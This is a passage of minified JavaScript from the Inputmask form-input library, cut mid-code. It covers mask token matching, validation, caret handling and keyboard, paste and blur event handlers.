"+getMaskSet().mask;if(D===A&&e.matches===G)return L.push({match:e,locator:t.reverse(),cd:j,mloc:{}}),!0;if(e.matches!==G){if(e.isGroup&&n!==e){if(e=handleMatch(w.matches[N.inArray(e,w.matches)+1],t,n))return!0}else if(e.isOptional){var a=e;if(e=resolveTestFromToken(e,B,t,n)){if(N.each(L,function(e,t){t.match.optionality=!0}),O=L[L.length-1].match,n!==G||!isFirstMatch(O,a))return!0;I=!0,D=A}}else if(e.isAlternator){var i,r=e,s=[],o=L.slice(),l=t.length,u=0<B.length?B.shift():-1;if(-1===u||"string"==typeof u){var c,f=D,p=B.slice(),k=[];if("string"==typeof u)k=u.split(",");else for(c=0;c<r.matches.length;c++)k.push(c.toString());if(getMaskSet().excludes[A]){for(var m=k.slice(),d=0,g=getMaskSet().excludes[A].length;d<g;d++)k.splice(k.indexOf(getMaskSet().excludes[A][d].toString()),1);0===k.length&&(getMaskSet().excludes[A]=G,k=m)}(!0===V.keepStatic||isFinite(parseInt(V.keepStatic))&&f>=V.keepStatic)&&(k=k.slice(0,1));for(var h=!1,v=0;v<k.length;v++){c=parseInt(k[v]),L=[],B="string"==typeof u&&resolveNdxInitializer(D,c,l)||p.slice(),r.matches[c]&&handleMatch(r.matches[c],[c].concat(t),n)?e=!0:0===v&&(h=!0),i=L.slice(),D=f,L=[];for(var b=0;b<i.length;b++){var y=i[b],M=!1;y.match.jit=y.match.jit||h,y.alternation=y.alternation||l,setMergeLocators(y);for(var S=0;S<s.length;S++){var _=s[S];if("string"!=typeof u||y.alternation!==G&&-1!==N.inArray(y.locator[y.alternation].toString(),k)){if(y.match.nativeDef===_.match.nativeDef){M=!0,setMergeLocators(_,y);break}if(isSubsetOf(y,_)){setMergeLocators(y,_)&&(M=!0,s.splice(s.indexOf(_),0,y));break}if(isSubsetOf(_,y)){setMergeLocators(_,y);break}if(C=_,void 0,!(!((T=T=y).locator.slice(T.alternation).join("")==C.locator.slice(C.alternation).join(""))||null!==T.match.fn||null===C.match.fn)&&C.match.fn.test(T.match.def,getMaskSet(),A,!1,V,!1)){setMergeLocators(y,_)&&(M=!0,s.splice(s.indexOf(_),0,y));break}}}M||s.push(y)}}L=o.concat(s),D=A,I=0<L.length,e=0<s.length,B=p.slice()}else e=handleMatch(r.matches[u]||w.matches[u],[u].concat(t),n);if(e)return!0}else if(e.isQuantifier&&n!==w.matches[N.inArray(e,w.matches)-1])for(var P=e,E=0<B.length?B.shift():0;E<(isNaN(P.quantifier.max)?E+1:P.quantifier.max)&&D<=A;E++){var x=w.matches[N.inArray(P,w.matches)-1];if(e=handleMatch(x,[E].concat(t),x)){if((O=L[L.length-1].match).optionalQuantifier=E>P.quantifier.min-1,O.jit=(E||1)*x.matches.indexOf(O)>=P.quantifier.jit,O.optionalQuantifier&&isFirstMatch(O,x)){I=!0,D=A;break}return O.jit&&!O.optionalQuantifier&&(O.jitOffset=x.matches.indexOf(O)),!0}}else if(e=resolveTestFromToken(e,B,t,n))return!0}else D++;var T,C}for(var n=0<B.length?B.shift():0;n<w.matches.length;n++)if(!0!==w.matches[n].isQuantifier){var a=handleMatch(w.matches[n],[n].concat(e),t);if(a&&D===A)return a;if(A<D)break}}if(-1<A){if(e===G){for(var i,r=A-1;(i=getMaskSet().validPositions[r]||getMaskSet().tests[r])===G&&-1<r;)r--;i!==G&&-1<r&&(a=function mergeLocators(e,t){var a=[];return N.isArray(t)||(t=[t]),0<t.length&&(t[0].alternation===G?0===(a=determineTestTemplate(e,t.slice()).locator.slice()).length&&(a=t[0].locator.slice()):N.each(t,function(e,t){if(""!==t.def)if(0===a.length)a=t.locator.slice();else for(var n=0;n<a.length;n++)t.locator[n]&&-1===a[n].toString().indexOf(t.locator[n])&&(a[n]+=","+t.locator[n])})),a}(r,i),j=a.join(""),D=r)}if(getMaskSet().tests[A]&&getMaskSet().tests[A][0].cd===j)return getMaskSet().tests[A];for(var s=a.shift();s<n.length;s++){var o=resolveTestFromToken(n[s],a,[s]);if(o&&D===A||A<D)break}}return(0===L.length||I)&&L.push({match:{fn:null,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:j}),e!==G&&getMaskSet().tests[A]?N.extend(!0,[],L):(getMaskSet().tests[A]=N.extend(!0,[],L),getMaskSet().tests[A])}function getBufferTemplate(){return getMaskSet()._buffer===G&&(getMaskSet()._buffer=getMaskTemplate(!1,1),getMaskSet().buffer===G&&(getMaskSet().buffer=getMaskSet()._buffer.slice())),getMaskSet()._buffer}function getBuffer(e){return getMaskSet().buffer!==G&&!0!==e||(getMaskSet().buffer=getMaskTemplate(!0,getLastValidPosition(),!0),getMaskSet()._buffer===G&&(getMaskSet()._buffer=getMaskSet().buffer.slice())),getMaskSet().buffer}function refreshFromBuffer(e,t,n){var a,i;if(!0===e)resetMaskSet(),e=0,t=n.length;else for(a=e;a<t;a++)delete getMaskSet().validPositions[a];for(a=i=e;a<t;a++)if(resetMaskSet(!0),n[a]!==V.skipOptionalPartCharacter){var r=isValid(i,n[a],!0,!0);!1!==r&&(resetMaskSet(!0),i=r.caret!==G?r.caret:r.pos+1)}}function checkAlternationMatch(e,t,n){for(var a,i=V.greedy?t:t.slice(0,1),r=!1,s=n!==G?n.split(","):[],o=0;o<s.length;o++)-1!==(a=e.indexOf(s[o]))&&e.splice(a,1);for(var l=0;l<e.length;l++)if(-1!==N.inArray(e[l],i)){r=!0;break}return r}function alternate(e,t,n,a,i){var r,s,o,l,u,c,f,p=N.extend(!0,{},getMaskSet().validPositions),k=!1,m=i!==G?i:getLastValidPosition();if(-1===m&&i===G)l=getTest(r=0),s=l.alternation;else for(;0<=m;m--)if((o=getMaskSet().validPositions[m])&&o.alternation!==G){if(l&&l.locator[o.alternation]!==o.locator[o.alternation])break;r=m,s=getMaskSet().validPositions[r].alternation,l=o}if(s!==G){f=parseInt(r),getMaskSet().excludes[f]=getMaskSet().excludes[f]||[],!0!==e&&getMaskSet().excludes[f].push(getDecisionTaker(l));var d=[],g=0;for(u=f;u<getLastValidPosition(G,!0)+1;u++)(c=getMaskSet().validPositions[u])&&!0!==c.generatedInput?d.push(c.input):u<e&&g++,delete getMaskSet().validPositions[u];for(;getMaskSet().excludes[f]&&getMaskSet().excludes[f].length<10;){var h=-1*g,v=d.slice();for(getMaskSet().tests[f]=G,resetMaskSet(!0),k=!0;0<v.length;){var b=v.shift();if(!(k=isValid(getLastValidPosition(G,!0)+1,b,!1,a,!0)))break}if(k&&t!==G){var y=getLastValidPosition(e)+1;for(u=f;u<getLastValidPosition()+1;u++)((c=getMaskSet().validPositions[u])===G||null==c.match.fn)&&u<e+h&&h++;k=isValid(y<(e+=h)?y:e,t,n,a,!0)}if(k)break;if(resetMaskSet(),l=getTest(f),getMaskSet().validPositions=N.extend(!0,{},p),!getMaskSet().excludes[f]){k=alternate(e,t,n,a,f-1);break}var M=getDecisionTaker(l);if(-1!==getMaskSet().excludes[f].indexOf(M)){k=alternate(e,t,n,a,f-1);break}for(getMaskSet().excludes[f].push(M),u=f;u<getLastValidPosition(G,!0)+1;u++)delete getMaskSet().validPositions[u]}}return getMaskSet().excludes[f]=G,k}function isValid(u,e,t,c,n,a){function isSelection(e){return g?1<e.begin-e.end||e.begin-e.end==1:1<e.end-e.begin||e.end-e.begin==1}t=!0===t;var i=u;function _isValid(r,s,o){var l=!1;return N.each(getTests(r),function(e,t){var n=t.match;if(getBuffer(!0),!1!==(l=null!=n.fn?n.fn.test(s,getMaskSet(),r,o,V,isSelection(u)):(s===n.def||s===V.skipOptionalPartCharacter)&&""!==n.def&&{c:getPlaceholder(r,n,!0)||n.def,pos:r})){var a=l.c!==G?l.c:s,i=r;return a=a===V.skipOptionalPartCharacter&&null===n.fn?getPlaceholder(r,n,!0)||n.def:a,l.remove!==G&&(N.isArray(l.remove)||(l.remove=[l.remove]),N.each(l.remove.sort(function(e,t){return t-e}),function(e,t){revalidateMask({begin:t,end:t+1})})),l.insert!==G&&(N.isArray(l.insert)||(l.insert=[l.insert]),N.each(l.insert.sort(function(e,t){return e-t}),function(e,t){isValid(t.pos,t.c,!0,c)})),!0!==l&&l.pos!==G&&l.pos!==r&&(i=l.pos),!0!==l&&l.pos===G&&l.c===G||revalidateMask(u,N.extend({},t,{input:function casing(e,t,n){switch(V.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var a=getMaskSet().validPositions[n-1];e=0===n||a&&a.input===String.fromCharCode(Inputmask.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(N.isFunction(V.casing)){var i=Array.prototype.slice.call(arguments);i.push(getMaskSet().validPositions),e=V.casing.apply(this,i)}}return e}(a,n,i)}),c,i)||(l=!1),!1}}),l}u.begin!==G&&(i=g?u.end:u.begin);var r=!0,s=N.extend(!0,{},getMaskSet().validPositions);if(N.isFunction(V.preValidation)&&!t&&!0!==c&&!0!==a&&(r=V.preValidation(getBuffer(),i,e,isSelection(u),V,getMaskSet())),!0===r){if(trackbackPositions(G,i,!0),(m===G||i<m)&&(r=_isValid(i,e,t),(!t||!0===c)&&!1===r&&!0!==a)){var o=getMaskSet().validPositions[i];if(!o||null!==o.match.fn||o.match.def!==e&&e!==V.skipOptionalPartCharacter){if((V.insertMode||getMaskSet().validPositions[seekNext(i)]===G)&&!isMask(i,!0))for(var l=i+1,f=seekNext(i);l<=f;l++)if(!1!==(r=_isValid(l,e,t))){r=trackbackPositions(i,r.pos!==G?r.pos:l)||r,i=l;break}}else r={caret:seekNext(i)}}!1!==r||!1===V.keepStatic||null!=V.regex&&!isComplete(getBuffer())||t||!0===n||(r=alternate(i,e,t,c)),!0===r&&(r={pos:i})}if(N.isFunction(V.postValidation)&&!1!==r&&!t&&!0!==c&&!0!==a){var p=V.postValidation(getBuffer(!0),u.begin!==G?g?u.end:u.begin:u,r,V);if(p!==G){if(p.refreshFromBuffer&&p.buffer){var k=p.refreshFromBuffer;refreshFromBuffer(!0===k?k:k.start,k.end,p.buffer)}r=!0===p?r:p}}return r&&r.pos===G&&(r.pos=i),!1!==r&&!0!==a||(resetMaskSet(!0),getMaskSet().validPositions=N.extend(!0,{},s)),r}function trackbackPositions(e,t,n){var a;if(e===G)for(e=t-1;0<e&&!getMaskSet().validPositions[e];e--);for(var i=e;i<t;i++)if(getMaskSet().validPositions[i]===G&&!isMask(i,!0)){var r=0==i?getTest(i):getMaskSet().validPositions[i-1];if(r){var s=getTests(i).slice();""===s[s.length-1].match.def&&s.pop();var o=determineTestTemplate(i,s);if((o=N.extend({},o,{input:getPlaceholder(i,o.match,!0)||o.match.def})).generatedInput=!0,revalidateMask(i,o,!0),!0!==n){var l=getMaskSet().validPositions[t].input;getMaskSet().validPositions[t]=G,a=isValid(t,l,!0,!0)}}}return a}function revalidateMask(e,t,n,a){function IsEnclosedStatic(e,t,n){var a=t[e];if(a===G||(null!==a.match.fn||!0===a.match.optionality)&&a.input!==V.radixPoint)return!1;var i=n.begin<=e-1?t[e-1]&&null===t[e-1].match.fn&&t[e-1]:t[e-1],r=n.end>e+1?t[e+1]&&null===t[e+1].match.fn&&t[e+1]:t[e+1];return i&&r}var i=e.begin!==G?e.begin:e,r=e.end!==G?e.end:e;if(e.begin>e.end&&(i=e.end,r=e.begin),a=a!==G?a:i,i!==r||V.insertMode&&getMaskSet().validPositions[a]!==G&&n===G){var s=N.extend(!0,{},getMaskSet().validPositions),o=getLastValidPosition(G,!0);for(getMaskSet().p=i,p=o;i<=p;p--)getMaskSet().validPositions[p]&&"+"===getMaskSet().validPositions[p].match.nativeDef&&(V.isNegative=!1),delete getMaskSet().validPositions[p];var l=!0,u=a,c=(getMaskSet().validPositions,!1),f=u,p=u;for(t&&(getMaskSet().validPositions[a]=N.extend(!0,{},t),f++,u++,i<r&&p++);p<=o;p++){var k=s[p];if(k!==G&&(r<=p||i<=p&&!0!==k.generatedInput&&IsEnclosedStatic(p,s,{begin:i,end:r}))){for(;""!==getTest(f).match.def;){if(!1===c&&s[f]&&s[f].match.nativeDef===k.match.nativeDef)getMaskSet().validPositions[f]=N.extend(!0,{},s[f]),getMaskSet().validPositions[f].input=k.input,trackbackPositions(G,f,!0),u=f+1,l=!0;else if(V.shiftPositions&&positionCanMatchDefinition(f,k.match.def)){var m=isValid(f,k.input,!0,!0);l=!1!==m,u=m.caret||m.insert?getLastValidPosition():f+1,c=!0}else l=!0===k.generatedInput||k.input===V.radixPoint&&!0===V.numericInput;if(l)break;if(!l&&r<f&&isMask(f,!0)&&(null!==k.match.fn||f>getMaskSet().maskLength))break;f++}""==getTest(f).match.def&&(l=!1),f=u}if(!l)break}if(!l)return getMaskSet().validPositions=N.extend(!0,{},s),resetMaskSet(!0),!1}else t&&(getMaskSet().validPositions[a]=N.extend(!0,{},t));return resetMaskSet(!0),!0}function isMask(e,t){var n=getTestTemplate(e).match;if(""===n.def&&(n=getTest(e).match),null!=n.fn)return n.fn;if(!0!==t&&-1<e){var a=getTests(e);return a.length>1+(""===a[a.length-1].match.def?1:0)}return!1}function seekNext(e,t){for(var n=e+1;""!==getTest(n).match.def&&(!0===t&&(!0!==getTest(n).match.newBlockMarker||!isMask(n))||!0!==t&&!isMask(n));)n++;return n}function seekPrevious(e,t){var n,a=e;if(a<=0)return 0;for(;0<--a&&(!0===t&&!0!==getTest(a).match.newBlockMarker||!0!==t&&!isMask(a)&&((n=getTests(a)).length<2||2===n.length&&""===n[1].match.def)););return a}function writeBuffer(e,t,n,a,i){if(a&&N.isFunction(V.onBeforeWrite)){var r=V.onBeforeWrite.call(u,a,t,n,V);if(r){if(r.refreshFromBuffer){var s=r.refreshFromBuffer;refreshFromBuffer(!0===s?s:s.start,s.end,r.buffer||t),t=getBuffer(!0)}n!==G&&(n=r.caret!==G?r.caret:n)}}if(e!==G&&(e.inputmask._valueSet(t.join("")),n===G||a!==G&&"blur"===a.type?renderColorMask(e,n,0===t.length):caret(e,n),!0===i)){var o=N(e),l=e.inputmask._valueGet();c=!0,o.trigger("input"),setTimeout(function(){l===getBufferTemplate().join("")?o.trigger("cleared"):!0===isComplete(t)&&o.trigger("complete")},0)}}function getPlaceholder(e,t,n){if((t=t||getTest(e).match).placeholder!==G||!0===n)return N.isFunction(t.placeholder)?t.placeholder(V):t.placeholder;if(null!==t.fn)return V.placeholder.charAt(e%V.placeholder.length);if(-1<e&&getMaskSet().validPositions[e]===G){var a,i=getTests(e),r=[];if(i.length>1+(""===i[i.length-1].match.def?1:0))for(var s=0;s<i.length;s++)if(!0!==i[s].match.optionality&&!0!==i[s].match.optionalQuantifier&&(null===i[s].match.fn||a===G||!1!==i[s].match.fn.test(a.match.def,getMaskSet(),e,!0,V))&&(r.push(i[s]),null===i[s].match.fn&&(a=i[s]),1<r.length&&/[0-9a-bA-Z]/.test(r[0].match.def)))return V.placeholder.charAt(e%V.placeholder.length)}return t.def}function HandleNativePlaceholder(e,t){if(_&&e.inputmask._valueGet()!==t){var n=getBuffer().slice(),a=e.inputmask._valueGet();a!==t&&(-1===getLastValidPosition()&&a===getBufferTemplate().join("")?n=[]:clearOptionalTail(n),writeBuffer(e,n))}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))}var n,o={on:function on(e,t,r){var n=function ev(e){var t=this;if(t.inputmask===G&&"FORM"!==this.nodeName){var n=N.data(t,"_inputmask_opts");n?new Inputmask(n).mask(t):o.off(t)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(t.disabled||t.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===V.tabThrough&&e.keyCode===Inputmask.keyCode.TAB))){switch(e.type){case"input":if(!0===c)return c=!1,e.preventDefault();if(P){var a=arguments;return setTimeout(function(){r.apply(t,a),caret(t,t.inputmask.caretPos,G,!0)},0),!1}break;case"keydown":c=s=!1;break;case"keypress":if(!0===s)return e.preventDefault();s=!0;break;case"click":if(E||x){var a=arguments;return setTimeout(function(){r.apply(t,a)},0),!1}}var i=r.apply(t,arguments);return!1===i&&(e.preventDefault(),e.stopPropagation()),i}e.preventDefault()}};e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(n),-1!==N.inArray(t,["submit","reset"])?null!==e.form&&N(e.form).on(t,n):N(e).on(t,n)},off:function off(a,e){var t;a.inputmask&&a.inputmask.events&&(e?(t=[])[e]=a.inputmask.events[e]:t=a.inputmask.events,N.each(t,function(e,t){for(;0<t.length;){var n=t.pop();-1!==N.inArray(e,["submit","reset"])?null!==a.form&&N(a.form).off(e,n):N(a).off(e,n)}delete a.inputmask.events[e]}))}},v={keydownEvent:function keydownEvent(e){var t=this,n=N(t),a=e.keyCode,i=caret(t);if(a===Inputmask.keyCode.BACKSPACE||a===Inputmask.keyCode.DELETE||x&&a===Inputmask.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&a===Inputmask.keyCode.X&&!isInputEventSupported("cut"))e.preventDefault(),handleRemove(0,a,i),writeBuffer(t,getBuffer(!0),getMaskSet().p,e,t.inputmask._valueGet()!==getBuffer().join(""));else if(a===Inputmask.keyCode.END||a===Inputmask.keyCode.PAGE_DOWN){e.preventDefault();var r=seekNext(getLastValidPosition());caret(t,e.shiftKey?i.begin:r,r,!0)}else a===Inputmask.keyCode.HOME&&!e.shiftKey||a===Inputmask.keyCode.PAGE_UP?(e.preventDefault(),caret(t,0,e.shiftKey?i.begin:0,!0)):(V.undoOnEscape&&a===Inputmask.keyCode.ESCAPE||90===a&&e.ctrlKey)&&!0!==e.altKey?(checkVal(t,!0,!1,d.split("")),n.trigger("click")):a!==Inputmask.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===V.tabThrough&&a===Inputmask.keyCode.TAB&&(!0===e.shiftKey?(null===getTest(i.begin).match.fn&&(i.begin=seekNext(i.begin)),i.end=seekPrevious(i.begin,!0),i.begin=seekPrevious(i.end,!0)):(i.begin=seekNext(i.begin,!0),i.end=seekNext(i.begin,!0),i.end<getMaskSet().maskLength&&i.end--),i.begin<getMaskSet().maskLength&&(e.preventDefault(),caret(t,i.begin,i.end))):(V.insertMode=!V.insertMode,t.setAttribute("im-insert",V.insertMode));V.onKeyDown.call(this,e,getBuffer(),caret(t).begin,V),h=-1!==N.inArray(a,V.ignorables)},keypressEvent:function keypressEvent(e,t,n,a,i){var r=this,s=N(r),o=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||h))return o===Inputmask.keyCode.ENTER&&d!==getBuffer().join("")&&(d=getBuffer().join(""),setTimeout(function(){s.trigger("change")},0)),!0;if(o){46===o&&!1===e.shiftKey&&""!==V.radixPoint&&(o=V.radixPoint.charCodeAt(0));var l,u=t?{begin:i,end:i}:caret(r),c=String.fromCharCode(o),f=0;if(V._radixDance&&V.numericInput){var p=getBuffer().indexOf(V.radixPoint.charAt(0))+1;u.begin<=p&&(o===V.radixPoint.charCodeAt(0)&&(f=1),u.begin-=1,u.end-=1)}getMaskSet().writeOutBuffer=!0;var k=isValid(u,c,a);if(!1!==k&&(resetMaskSet(!0),l=k.caret!==G?k.caret:seekNext(k.pos.begin?k.pos.begin:k.pos),getMaskSet().p=l),l=(V.numericInput&&k.caret===G?seekPrevious(l):l)+f,!1!==n&&(setTimeout(function(){V.onKeyValidation.call(r,o,k,V)},0),getMaskSet().writeOutBuffer&&!1!==k)){var m=getBuffer();writeBuffer(r,m,l,e,!0!==t)}if(e.preventDefault(),t)return!1!==k&&(k.forwardPosition=l),k}},pasteEvent:function pasteEvent(e){var t,n=this,a=e.originalEvent||e,i=(N(n),n.inputmask._valueGet(!0)),r=caret(n);g&&(t=r.end,r.end=r.begin,r.begin=t);var s=i.substr(0,r.begin),o=i.substr(r.end,i.length);if(s===(g?getBufferTemplate().reverse():getBufferTemplate()).slice(0,r.begin).join("")&&(s=""),o===(g?getBufferTemplate().reverse():getBufferTemplate()).slice(r.end).join("")&&(o=""),M.clipboardData&&M.clipboardData.getData)i=s+M.clipboardData.getData("Text")+o;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;i=s+a.clipboardData.getData("text/plain")+o}var l=i;if(N.isFunction(V.onBeforePaste)){if(!1===(l=V.onBeforePaste.call(u,i,V)))return e.preventDefault();l||(l=i)}return checkVal(n,!1,!1,l.toString().split("")),writeBuffer(n,getBuffer(),seekNext(getLastValidPosition()),e,d!==getBuffer().join("")),e.preventDefault()},inputFallBackEvent:function inputFallBackEvent(e){var a=this,t=a.inputmask._valueGet();if(getBuffer().join("")!==t){var n=caret(a);if(t=function ieMobileHandler(e,t,n){if(E){var a=t.replace(getBuffer().join(""),"");if(1===a.length){var i=t.split("");i.splice(n.begin,0,a),t=i.join("")}}return t}(0,t=function radixPointHandler(e,t,n){return"."===t.charAt(n.begin-1)&&""!==V.radixPoint&&((t=t.split(""))[n.begin-1]=V.radixPoint.charAt(0),t=t.join("")),t}(0,t,n),n),getBuffer().join("")!==t){var i=getBuffer().join(""),r=!V.numericInput&&t.length>i.length?-1:0,s=t.substr(0,n.begin),o=t.substr(n.begin),l=i.substr(0,n.begin+r),u=i.substr(n.begin+r),c=n,f="",p=!1;if(s!==l){var k,m=(p=s.length>=l.length)?s.length:l.length;for(k=0;s.charAt(k)===l.charAt(k)&&k<m;k++);p&&(c.begin=k-r,f+=s.slice(k,c.end))}if(o!==u&&(o.length>u.length?f+=o.slice(0,1):o.length<u.length&&(c.end+=u.length-o.length,p||""===V.radixPoint||""!==o||s.charAt(c.begin+r-1)!==V.radixPoint||(c.begin--,f=V.radixPoint))),writeBuffer(a,getBuffer(),{begin:c.begin+r,end:c.end+r}),0<f.length)N.each(f.split(""),function(e,t){var n=new N.Event("keypress");n.which=t.charCodeAt(0),h=!1,v.keypressEvent.call(a,n)});else{c.begin===c.end-1&&(c.begin=seekPrevious(c.begin+1),c.begin===c.end-1?caret(a,c.begin):caret(a,c.begin,c.end));var d=new N.Event("keydown");d.keyCode=V.numericInput?Inputmask.keyCode.BACKSPACE:Inputmask.keyCode.DELETE,v.keydownEvent.call(a,d)}e.preventDefault()}}},beforeInputEvent:function beforeInputEvent(e){if(e.cancelable){var a=this;switch(e.inputType){case"insertText":return N.each(e.data.split(""),function(e,t){var n=new N.Event("keypress");n.which=t.charCodeAt(0),h=!1,v.keypressEvent.call(a,n)}),e.preventDefault();case"deleteContentBackward":var t=new N.Event("keydown");return t.keyCode=Inputmask.keyCode.BACKSPACE,v.keydownEvent.call(a,t),e.preventDefault();case"deleteContentForward":var t=new N.Event("keydown");return t.keyCode=Inputmask.keyCode.DELETE,v.keydownEvent.call(a,t),e.preventDefault()}}},setValueEvent:function setValueEvent(e){this.inputmask.refreshValue=!1;var t=e&&e.detail?e.detail[0]:arguments[1],t=t||this.inputmask._valueGet(!0);N.isFunction(V.onBeforeMask)&&(t=V.onBeforeMask.call(u,t,V)||t),checkVal(this,!0,!1,t=t.split("")),d=getBuffer().join(""),(V.clearMaskOnLostFocus||V.clearIncomplete)&&this.inputmask._valueGet()===getBufferTemplate().join("")&&this.inputmask._valueSet("")},focusEvent:function focusEvent(e){var t=this,n=t.inputmask._valueGet();V.showMaskOnFocus&&(!V.showMaskOnHover||V.showMaskOnHover&&""===n)&&(t.inputmask._valueGet()!==getBuffer().join("")?writeBuffer(t,getBuffer(),seekNext(getLastValidPosition())):!1===a&&caret(t,seekNext(getLastValidPosition()))),!0===V.positionCaretOnTab&&!1===a&&v.clickEvent.apply(t,[e,!0]),d=getBuffer().join("")},mouseleaveEvent:function mouseleaveEvent(e){a=!1,V.clearMaskOnLostFocus&&S.activeElement!==this&&HandleNativePlaceholder(this,r)},clickEvent:function clickEvent(e,u){var c=this;setTimeout(function(){if(S.activeElement===c){var e=caret(c);if(u&&(g?e.end=e.begin:e.begin=e.end),e.begin===e.end)switch(V.positionCaretOnClick){case"none":break;case"select":caret(c,0,getBuffer().length);break;case"ignore":caret(c,seekNext(getLastValidPosition()));break;case"radixFocus":if(function doRadixFocus(e){if(""!==V.radixPoint){var t=getMaskSet().validPositions;if(t[e]===G||t[e].input===getPlaceholder(e)){if(e<seekNext(-1))return!0;var n=N.inArray(V.radixPoint,getBuffer());if(-1!==n){for(var a in t)if(n<a&&t[a].input!==getPlaceholder(a))return!1;return!0}}}return!1}(e.begin)){var t=getBuffer().join("").indexOf(V.radixPoint);caret(c,V.numericInput?seekNext(t):t);break}default:var n=e.begin,a=getLastValidPosition(n,!0),i=seekNext(a);if(n<i)caret(c,isMask(n,!0)||isMask(n-1,!0)?n:seekNext(n));else{var r=getMaskSet().validPositions[a],s=getTestTemplate(i,r?r.match.locator:G,r),o=getPlaceholder(i,s.match);if(""!==o&&getBuffer()[i]!==o&&!0!==s.match.optionalQuantifier&&!0!==s.match.newBlockMarker||!isMask(i,V.keepStatic)&&s.match.def===o){var l=seekNext(i);(l<=n||n===i)&&(i=l)}caret(c,i)}}}},0)},cutEvent:function cutEvent(e){N(this);var t=caret(this),n=e.originalEvent||e,a=M.clipboardData||n.clipboardData,i=g?getBuffer().slice(t.end,t.begin):getBuffer().slice(t.begin,t.end);a.setData("text",g?i.reverse().join(""):i.join("")),S.execCommand&&S.execCommand("copy"),handleRemove(0,Inputmask.keyCode.DELETE,t),writeBuffer(this,getBuffer(),getMaskSet().p,e,d!==getBuffer().join(""))},blurEvent:function blurEvent(e){var t=N(this);if(this.inputmask){HandleNativePlaceholder(this,r);var n=this.inputmask._valueGet(),a=getBuffer().slice();""===n&&p===G||(V.clearMaskOnLostFocus&&(-1===getLastValidPosition()&&n===getBufferTemplate().join("")?a=[]:clearOptionalTail(a)),!1===isComplete(a)&&(setTimeout(function(){t.trigger("incomplete")},0),V.clearIncomplete&&(resetMaskSet(),a=V.clearMaskOnLostFocus?[]:getBufferTemplate().slice())),writeBuffer(this,a,G,e)),d!==getBuffer().join("")&&(d=a.join(""),t.trigger("change"))}},mouseenterEvent:function mouseenterEvent(e){a=!0,S.activeElement!==this&&V.showMaskOnHover&&HandleNativePlaceholder(this,(g?getBuffer().slice().reverse():getBuffer()).join(""))},submitEvent:function submitEvent(e){d!==getBuffer().join("")&&i.trigger("change"),V.clearMaskOnLostFocus&&-1===getLastValidPosition()&&l.inputmask._valueGet&&l.inputmask._valueGet()===getBufferTemplate().join("")&&l.inputmask._valueSet(""),V.clearIncomplete&&!1===isComplete(getBuffer())&&l.inputmask._valueSet(""),V.removeMaskOnSubmit&&(l.inputmask._valueSet(l.inputmask.unmaskedvalue(),!0),setTimeout(function(){writeBuffer(l,getBuffer())},0))},resetEvent:function resetEvent(e){l.inputmask.refreshValue=!0,setTimeout(function(){i.trigger("setvalue")},0)}};function checkVal(i,e,r,t,n){var s=this||i.inputmask,o=t.slice(),l="",u=-1,c=G;if(resetMaskSet(),r||!0===V.autoUnmask)u=seekNext(u);else{var a=getBufferTemplate().slice(0,seekNext(-1)).join(""),f=o.join("").match(new RegExp("^"+Inputmask.escapeRegex(a),"g"));f&&0<f.length&&(o.splice(0,f.length*a.length),u=seekNext(u))}-1===u?(getMaskSet().p=seekNext(u),u=0):getMaskSet().p=u,s.caretPos={begin:u},N.each(o,function(e,t){if(t!==G)if(getMaskSet().validPositions[e]===G&&o[e]===getPlaceholder(e)&&isMask(e,!0)&&!1===isValid(e,o[e],!0,G,G,!0))getMaskSet().p++;else{var n=new N.Event("_checkval");n.which=t.charCodeAt(0),l+=t;var a=getLastValidPosition(G,!0);!function isTemplateMatch(e,t){return-1!==getMaskTemplate(!0,0,!1).slice(e,seekNext(e)).join("").replace(/'/g,"").indexOf(t)&&!isMask(e)&&(getTest(e).match.nativeDef===t.charAt(0)||null===getTest(e).match.fn&&getTest(e).match.nativeDef==="'"+t.charAt(0)||" "===getTest(e).match.nativeDef&&(getTest(e+1).match.nativeDef===t.charAt(0)||null===getTest(e+1).match.fn&&getTest(e+1).match.nativeDef==="'"+t.charAt(0)))}(u,l)?(c=v.keypressEvent.call(i,n,!0,!1,r,s.caretPos.begin))&&(u=s.caretPos.begin+1,l=""):c=v.keypressEvent.call(i,n,!0,!1,r,a+1),c&&(writeBuffer(G,getBuffer(),c.forwardPosition,n,!1),s.caretPos={begin:c.forwardPosition,end:c.forwardPosition})}}),e&&writeBuffer(i,getBuffer(),c?c.forwardPosition:G,n||new N.Event("checkval"),n&&"input"===n.type)}function unmaskedvalue(e){if(e){if(e.inputmask===G)return e.value;e.inputmask&&e.inputmask.refreshValue&&v.setValueEvent.call(e)}var t=[],n=getMaskSet().validPositions;for(var a in n)n[a].match&&null!=n[a].match.fn&&t.push(n[a].input);var i=0===t.length?"":(g?t.reverse():t).join("");if(N.isFunction(V.onUnMask)){var r=(g?getBuffer().slice().reverse():getBuffer()).join("");i=V.onUnMask.call(u,r,i,V)}return i}function caret(e,t,n,a){function translatePosition(e){return!g||"number"!=typeof e||V.greedy&&""===V.placeholder||!l||(e=l.inputmask._valueGet().length-e),e}var i;if(t===G)return"selectionStart"in e?(t=e.selectionStart,n=e.selectionEnd):M.getSelection?(i=M.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&i.commonAncestorContainer!==e||(t=i.startOffset,n=i.endOffset):S.selection&&S.selection.createRange&&(i=S.selection.createRange(),t=0-i.duplicate().moveStart("character",-e.inputmask._valueGet().length),n=t+i.text.length),{begin:a?t:translatePosition(t),end:a?n:translatePosition(n)};if(N.isArray(t)&&(n=g?t[0]:t[1],t=g?t[1]:t[0]),t.begin!==G&&(n=g?t.begin:t.end,t=g?t.end:t.begin),"number"==typeof t){t=a?t:translatePosition(t),n="number"==typeof(n=a?n:translatePosition(n))?n:t;var 